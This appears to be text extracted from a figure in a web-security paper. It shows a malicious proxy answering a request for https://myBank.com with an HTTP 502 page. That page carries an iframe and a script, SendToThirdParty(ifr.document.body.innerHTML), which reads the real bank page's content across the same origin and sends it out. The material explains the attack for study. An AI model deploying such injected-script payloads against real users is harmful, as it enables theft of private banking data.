 Browser
Proxy
myBank server
(1) https://myBank.com
(2) HTTP 502 response
HTTP/1.1 502 Server Not Found
<iframe src=“https://myBank.com”id=ifr> </iframe>
<script> SendToThirdParty(ifr.document.body.innerHTML);
</script>
Browser
Proxy
myBank server
(3) https://myBank.com
ifr
(4) Real myBank.com page
The top-level page can access the iframe ifr, because
both are in the context of https://myBank.com.